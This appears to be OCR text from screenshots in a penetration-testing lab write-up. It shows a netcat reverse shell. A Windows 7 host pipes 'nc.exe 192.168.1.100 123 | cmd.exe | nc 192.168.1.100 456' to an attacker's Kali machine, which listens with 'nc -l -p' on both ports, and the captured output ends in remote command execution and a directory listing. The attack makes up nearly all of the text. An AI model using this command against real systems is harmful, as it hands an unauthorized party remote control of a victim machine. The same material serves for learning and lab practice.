 C:\Windows\system32\cmd.exe
C:\Users\win7\Desktop>nc.exe 192.168.1.100 123 | cmd.exe | nc 192.168.1.100 456
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -p 123 -vv
listening on [any] 123 ...
192.168.1.101: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 49176
dir
root@kali: ~
File Edit View Search Terminal Help
^[[Aroot@kali:~# nc -l -p 456 -vv
listening on [any] 456 ...
192.168.1.101: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 49177
Microsoft Windows [Vers�o 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Users\win7\Desktop>dir
O volume na unidade C n�o tem nome.
O n�mero de s�rie do volume � 60EA-418D
Direct�rio de C:\Users\win7\Desktop
01/11/2014 17:51 <DIR> .
01/11/2014 17:51 <DIR> ..
05/11/2014 14:33 <DIR> easyftp-server-1.7.0.11-en
21/01/2014 16:33 31.339.008 MobaSSH_Server_Home_1.42.exe
08/11/2013 21:51 61.440 nc.exe